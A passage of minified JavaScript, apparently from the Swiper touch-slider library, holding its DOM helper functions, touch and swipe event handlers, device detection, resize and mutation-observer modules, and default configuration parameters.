Array.prototype.filter.call(e,t)}function f(e,t){var n=o(),i=r(),s=[];if(!t&&e instanceof O)return e;if(!e)return new O(s);if("string"==typeof e){var a=e.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){var l="div";0===a.indexOf("<li")&&(l="ul"),0===a.indexOf("<tr")&&(l="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(l="tr"),0===a.indexOf("<tbody")&&(l="table"),0===a.indexOf("<option")&&(l="select");var u=i.createElement(l);u.innerHTML=a;for(var c=0;c<u.childNodes.length;c+=1)s.push(u.childNodes[c])}else s=function(e,t){if("string"!=typeof e)return[e];for(var n=[],i=t.querySelectorAll(e),r=0;r<i.length;r+=1)n.push(i[r]);return n}(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)s.push(e);else if(Array.isArray(e)){if(e instanceof O)return e;s=e}return new O(function(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(s))}function p(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function h(){return Date.now()}function m(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object}function v(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=1;t<arguments.length;t+=1){var n=t<0||arguments.length<=t?void 0:arguments[t];if(null!=n)for(var i=Object.keys(Object(n)),r=0,o=i.length;r<o;r+=1){var s=i[r],a=Object.getOwnPropertyDescriptor(n,s);void 0!==a&&a.enumerable&&(m(e[s])&&m(n[s])?v(e[s],n[s]):!m(e[s])&&m(n[s])?(e[s]={},v(e[s],n[s])):e[s]=n[s])}}return e}function g(e,t){Object.keys(t).forEach((function(n){m(t[n])&&Object.keys(t[n]).forEach((function(i){"function"==typeof t[n][i]&&(t[n][i]=t[n][i].bind(e))})),e[n]=t[n]}))}function y(){return P||(P=function(){var e=o(),t=r();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var n=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),P}function b(e){return void 0===e&&(e={}),L||(L=function(e){var t=(void 0===e?{}:e).userAgent,n=y(),i=o(),r=i.navigator.platform,s=t||i.navigator.userAgent,a={ios:!1,android:!1},l=i.screen.width,u=i.screen.height,c=s.match(/(Android);?[\s\/]+([\d.]+)?/),d=s.match(/(iPad).*OS\s([\d_]+)/),f=s.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===r,m="MacIntel"===r;return!d&&m&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+u)>=0&&((d=s.match(/(Version)\/([\d.]+)/))||(d=[0,1,"13_0_0"]),m=!1),c&&!h&&(a.os="android",a.android=!0),(d||p||f)&&(a.os="ios",a.ios=!0),a}(e)),L}function w(){return D||(D=function(){var e,t=o();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),D}function _(e){var t=this,n=r(),i=o(),s=t.touchEventsData,a=t.params,l=t.touches;if(!t.animating||!a.preventInteractionOnTransition){var u=e;u.originalEvent&&(u=u.originalEvent);var c=f(u.target);if(("wrapper"!==a.touchEventsTarget||c.closest(t.wrapperEl).length)&&(s.isTouchEvent="touchstart"===u.type,(s.isTouchEvent||!("which"in u)||3!==u.which)&&!(!s.isTouchEvent&&"button"in u&&u.button>0||s.isTouched&&s.isMoved)))if(!!a.noSwipingClass&&""!==a.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=f(e.path[0])),a.noSwiping&&c.closest(a.noSwipingSelector?a.noSwipingSelector:"."+a.noSwipingClass)[0])t.allowClick=!0;else if(!a.swipeHandler||c.closest(a.swipeHandler)[0]){l.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,l.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var d=l.currentX,p=l.currentY,m=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,g=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(m&&(d<=g||d>=i.innerWidth-g)){if("prevent"!==m)return;e.preventDefault()}if(v(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=d,l.startY=p,s.touchStartTime=h(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(s.allowThresholdMove=!1),"touchstart"!==u.type){var y=!0;c.is(s.formElements)&&(y=!1),n.activeElement&&f(n.activeElement).is(s.formElements)&&n.activeElement!==c[0]&&n.activeElement.blur();var b=y&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!b||c[0].isContentEditable||u.preventDefault()}t.emit("touchStart",u)}}}function x(e){var t=r(),n=this,i=n.touchEventsData,o=n.params,s=n.touches,a=n.rtlTranslate,l=e;if(l.originalEvent&&(l=l.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===l.type){var u="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),c="touchmove"===l.type?u.pageX:l.pageX,d="touchmove"===l.type?u.pageY:l.pageY;if(l.preventedByNestedSwiper)return s.startX=c,void(s.startY=d);if(!n.allowTouchMove)return n.allowClick=!1,void(i.isTouched&&(v(s,{startX:c,startY:d,currentX:c,currentY:d}),i.touchStartTime=h()));if(i.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop)if(n.isVertical()){if(d<s.startY&&n.translate<=n.maxTranslate()||d>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&n.translate<=n.maxTranslate()||c>s.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&f(l.target).is(i.formElements))return i.isMoved=!0,void(n.allowClick=!1);if(i.allowTouchCallbacks&&n.emit("touchMove",l),!(l.targetTouches&&l.targetTouches.length>1)){s.currentX=c,s.currentY=d;var p,m=s.currentX-s.startX,g=s.currentY-s.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(m,2)+Math.pow(g,2))<n.params.threshold))if(void 0===i.isScrolling&&(n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:m*m+g*g>=25&&(p=180*Math.atan2(Math.abs(g),Math.abs(m))/Math.PI,i.isScrolling=n.isHorizontal()?p>o.touchAngle:90-p>o.touchAngle)),i.isScrolling&&n.emit("touchMoveOpposite",l),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){n.allowClick=!1,!o.cssMode&&l.cancelable&&l.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&l.stopPropagation(),i.isMoved||(o.loop&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!o.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),i.isMoved=!0;var y=n.isHorizontal()?m:g;s.diff=y,y*=o.touchRatio,a&&(y=-y),n.swipeDirection=y>0?"prev":"next",i.currentTranslate=y+i.startTranslate;var b=!0,w=o.resistanceRatio;if(o.touchReleaseOnEdges&&(w=0),y>0&&i.currentTranslate>n.minTranslate()?(b=!1,o.resistance&&(i.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+i.startTranslate+y,w))):y<0&&i.currentTranslate<n.maxTranslate()&&(b=!1,o.resistance&&(i.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-i.startTranslate-y,w))),b&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),o.threshold>0){if(!(Math.abs(y)>o.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}o.followFinger&&!o.cssMode&&((o.freeMode||o.watchSlidesProgress||o.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),o.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[n.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[n.isHorizontal()?"currentX":"currentY"],time:h()})),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}}}}else i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",l)}function S(e){var t=this,n=t.touchEventsData,i=t.params,r=t.touches,o=t.rtlTranslate,s=t.$wrapperEl,a=t.slidesGrid,l=t.snapGrid,u=e;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",u),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c,d=h(),f=d-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(u),t.emit("tap click",u),f<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",u)),n.lastClickTime=h(),p((function(){t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,c=i.followFinger?o?t.translate:-t.translate:-n.currentTranslate,!i.cssMode)if(i.freeMode){if(c<-t.minTranslate())return void t.slideTo(t.activeIndex);if(c>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){var m=n.velocities.pop(),v=n.velocities.pop(),g=m.position-v.position,y=m.time-v.time;t.velocity=g/y,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(y>150||h()-m.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var b=1e3*i.freeModeMomentumRatio,w=t.velocity*b,_=t.translate+w;o&&(_=-_);var x,S,C=!1,T=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(_<t.maxTranslate())i.freeModeMomentumBounce?(_+t.maxTranslate()<-T&&(_=t.maxTranslate()-T),x=t.maxTranslate(),C=!0,n.allowMomentumBounce=!0):_=t.maxTranslate(),i.loop&&i.centeredSlides&&(S=!0);else if(_>t.minTranslate())i.freeModeMomentumBounce?(_-t.minTranslate()>T&&(_=t.minTranslate()+T),x=t.minTranslate(),C=!0,n.allowMomentumBounce=!0):_=t.minTranslate(),i.loop&&i.centeredSlides&&(S=!0);else if(i.freeModeSticky){for(var E,k=0;k<l.length;k+=1)if(l[k]>-_){E=k;break}_=-(_=Math.abs(l[E]-_)<Math.abs(l[E-1]-_)||"next"===t.swipeDirection?l[E]:l[E-1])}if(S&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(b=o?Math.abs((-_-t.translate)/t.velocity):Math.abs((_-t.translate)/t.velocity),i.freeModeSticky){var A=Math.abs((o?-_:_)-t.translate),I=t.slidesSizesGrid[t.activeIndex];b=A<I?i.speed:A<2*I?1.5*i.speed:2.5*i.speed}}else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&C?(t.updateProgress(x),t.setTransition(b),t.setTranslate(_),t.transitionStart(!0,t.swipeDirection),t.animating=!0,s.transitionEnd((function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),setTimeout((function(){t.setTranslate(x),s.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(_),t.setTransition(b),t.setTranslate(_),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,s.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(_),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||f>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var O=0,P=t.slidesSizesGrid[0],L=0;L<a.length;L+=L<i.slidesPerGroupSkip?1:i.slidesPerGroup){var D=L<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==a[L+D]?c>=a[L]&&c<a[L+D]&&(O=L,P=a[L+D]-a[L]):c>=a[L]&&(O=L,P=a[a.length-1]-a[a.length-2])}var M=(c-a[O])/P,N=O<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(f>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(M>=i.longSwipesRatio?t.slideTo(O+N):t.slideTo(O)),"prev"===t.swipeDirection&&(M>1-i.longSwipesRatio?t.slideTo(O+N):t.slideTo(O))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||u.target!==t.navigation.nextEl&&u.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(O+N),"prev"===t.swipeDirection&&t.slideTo(O)):u.target===t.navigation.nextEl?t.slideTo(O+N):t.slideTo(O)}}}function C(){var e=this,t=e.params,n=e.el;if(!n||0!==n.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,r=e.allowSlidePrev,o=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=i,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}}function T(e){var t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function E(){var e=this,t=e.wrapperEl,n=e.rtlTranslate;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var i=e.maxTranslate()-e.minTranslate();(0===i?0:(e.translate-e.minTranslate())/i)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function k(){}var A={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}},I={document:A,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}},O=function(e){function t(t){var n,i,r;return i=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n=e.call.apply(e,[this].concat(t))||this),r=i.__proto__,Object.defineProperty(i,"__proto__",{get:function(){return r},set:function(e){r.__proto__=e}}),n}var n,i;return i=e,(n=t).prototype=Object.create(i.prototype),n.prototype.constructor=n,n.__proto__=i,t}(u(Array));f.fn=O.prototype;var P,L,D,M={addClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,i)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,i)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return i.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){i.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){function e(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),f(t).is(s))a.apply(t,n);else for(var i=f(t).parents(),r=0;r<i.length;r+=1)f(i[r]).is(s)&&a.apply(i[r],n)}}function t(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];var o=i[0],s=i[1],a=i[2],l=i[3];"function"==typeof i[1]&&(o=i[0],a=i[1],l=i[2],s=void 0),l||(l=!1);for(var u,c=o.split(" "),d=0;d<this.length;d+=1){var p=this[d];if(s)for(u=0;u<c.length;u+=1){var h=c[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[h]||(p.dom7LiveListeners[h]=[]),p.dom7LiveListeners[h].push({listener:a,proxyListener:e}),p.addEventListener(h,e,l)}else for(u=0;u<c.length;u+=1){var m=c[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[m]||(p.dom7Listeners[m]=[]),p.dom7Listeners[m].push({listener:a,proxyListener:t}),p.addEventListener(m,t,l)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],o=t[2],s=t[3];"function"==typeof t[1]&&(i=t[0],o=t[1],s=t[2],r=void 0),s||(s=!1);for(var a=i.split(" "),l=0;l<a.length;l+=1)for(var u=a[l],c=0;c<this.length;c+=1){var d=this[c],f=void 0;if(!r&&d.dom7Listeners?f=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(f=d.dom7LiveListeners[u]),f&&f.length)for(var p=f.length-1;p>=0;p-=1){var h=f[p];o&&h.listener===o||o&&h.listener&&h.listener.dom7proxy&&h.listener.dom7proxy===o?(d.removeEventListener(u,h.proxyListener,s),f.splice(p,1)):o||(d.removeEventListener(u,h.proxyListener,s),f.splice(p,1))}}return this},trigger:function(){for(var e=o(),t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(var r=n[0].split(" "),s=n[1],a=0;a<r.length;a+=1)for(var l=r[a],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:s,bubbles:!0,cancelable:!0});c.dom7EventData=n.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function n(i){i.target===this&&(e.call(this,i),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=o();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=o(),t=r(),n=this[0],i=n.getBoundingClientRect(),s=t.body,a=n.clientTop||s.clientTop||0,l=n.clientLeft||s.clientLeft||0,u=n===e?e.scrollY:n.scrollTop,c=n===e?e.scrollX:n.scrollLeft;return{top:i.top+u-a,left:i.left+c-l}}return null},css:function(e,t){var n,i=o();if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var r in e)this[n].style[r]=e[r];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,n){e.apply(t,[t,n])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,n,i=o(),s=r(),a=this[0];if(!a||void 0===e)return!1;if("string"==typeof e){if(a.matches)return a.matches(e);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);if(a.msMatchesSelector)return a.msMatchesSelector(e);for(t=f(e),n=0;n<t.length;n+=1)if(t[n]===a)return!0;return!1}if(e===s)return a===s;if(e===i)return a===i;if(e.nodeType||e instanceof O){for(t=e.nodeType?[e]:e,n=0;n<t.length;n+=1)if(t[n]===a)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return f([]);if(e<0){var n=t+e;return f(n<0?[]:[this[n]])}return f([this[e]])},append:function(){for(var e,t=r(),n=0;n<arguments.length;n+=1){e=n<0||arguments.length<=n?void 0:arguments[n];for(var i=0;i<this.length;i+=1)if("string"==typeof e){var o=t.createElement("div");for(o.innerHTML=e;o.firstChild;)this[i].appendChild(o.firstChild)}else if(e instanceof O)for(var s=0;s<e.length;s+=1)this[i].appendChild(e[s]);else this[i].appendChild(e)}return this},prepend:function(e){var t,n,i=r();for(t=0;t<this.length;t+=1)if("string"==typeof e){var o=i.createElement("div");for(o.innerHTML=e,n=o.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(o.childNodes[n],this[t].childNodes[0])}else if(e instanceof O)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return f(this.length>0?e?this[0].nextElementSibling&&f(this[0].nextElementSibling).is(e)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(e){var t=[],n=this[0];if(!n)return f([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;e?f(i).is(e)&&t.push(i):t.push(i),n=i}return f(t)},prev:function(e){if(this.length>0){var t=this[0];return f(e?t.previousElementSibling&&f(t.previousElementSibling).is(e)?[t.previousElementSibling]:[]:t.previousElementSibling?[t.previousElementSibling]:[])}return f([])},prevAll:function(e){var t=[],n=this[0];if(!n)return f([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;e?f(i).is(e)&&t.push(i):t.push(i),n=i}return f(t)},parent:function(e){for(var t=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?f(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return f(t)},parents:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e?f(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return f(t)},closest:function(e){var t=this;return void 0===e?f([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),r=0;r<i.length;r+=1)t.push(i[r]);return f(t)},children:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].children,r=0;r<i.length;r+=1)e&&!f(i[r]).is(e)||t.push(i[r]);return f(t)},filter:function(e){return f(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(M).forEach((function(e){f.fn[e]=M[e]}));var N={name:"resize",create:function(){var e=this;v(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=o();t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler)},destroy:function(e){var t=o();t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},B={attach:function(e,t){void 0===t&&(t={});var n=o(),i=this,r=new(n.MutationObserver||n.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){i.emit("observerUpdate",e[0])};n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)}else i.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.observer.observers.push(r)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),n=0;n<t.length;n+=1)e.observer.attach(t[n]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},z={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){g(this,{observer:t({},B,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}},j=!1,F={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClas